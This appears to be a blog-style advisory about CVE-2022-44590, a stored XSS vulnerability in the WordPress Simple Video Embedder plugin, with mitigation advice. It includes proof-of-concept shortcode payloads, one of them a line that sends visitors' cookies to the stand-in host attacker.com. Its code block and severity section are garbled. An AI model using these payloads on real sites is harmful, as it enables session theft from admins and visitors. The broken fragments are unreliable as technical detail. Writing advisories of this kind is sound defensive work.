If your WordPress site uses the Simple Video Embedder plugin by James Lao, read on: A vulnerability, logged as CVE-2022-44590, could let attackers inject malicious scripts right into your site – if they have contributor-level access or higher. Let’s break down what this means, show how the attack works, and explain how to protect your site.
What is CVE-2022-44590?
CVE-2022-44590 identifies a Stored Cross-Site Scripting (XSS) vulnerability in Simple Video Embedder plugin, version 2.2 and below. If a logged-in user with at least ‘contributor’ rights enters malicious JavaScript into the shortcode fields, the script gets stored in your WordPress database. Anytime an admin or visitor loads the affected page, the browser runs that code – potentially stealing cookies, redirecting, or defacing the site.
How the Exploit Works
Simple Video Embedder lets you add videos using a shortcode like [embeded]. The problem? The plugin does not sanitize input correctly. If an attacker enters <script>alert('XSS');</script> into the video URL or other fields, that code gets stored. When the post is viewed, the script runs.
What an attacker can do
- Steal admin cookies/session
Proof-of-Concept Exploit (Simple Example)
Suppose you have a WordPress account with contributor rights (can write posts, but can’t publish). You make a new post and insert:
[embeded]"><script>alert('XSS by Contributor');</script>
If the admin reviews or previews this post, they’ll see a popup – and now you know the XSS worked.
`php
[embeded]">fetch('<a href="https://attacker.com/?c='+document.cookie" rel="nofollow">https://attacker.com/?c='+document.cookie</a>)

Real-World Impact & Severity
Who is at risk:
Especially sites allowing contributors from the public or team
Severity:
Restrict contributor privileges: Only give needed users access.
- WAF/WordPress Security Plugins: Basic filtering helps but not a full fix unless the plugin developer fixes it.
References & Further Reading
- WPScan Advisory: CVE-2022-44590
- NVD – CVE-2022-44590 Detail
- Simple Video Embedder on WordPress.org
- OWASP XSS Overview
Summary
CVE-2022-44590 is a glaring XSS vulnerability in the Simple Video Embedder plugin that puts your WordPress site at serious risk if you allow contributors (or higher). Attackers can store JavaScript in posts, and when others view the page, scripts execute in their browser.
Patch, update, or remove the plugin immediately!
*Exclusive tip: Regularly audit your WordPress plugins for vulnerabilities using WPVulnDB to stay ahead of threats.*
Timeline
Published on: 11/09/2022 22:15:00 UTC
Last modified on: 11/10/2022 19:23:00 UTC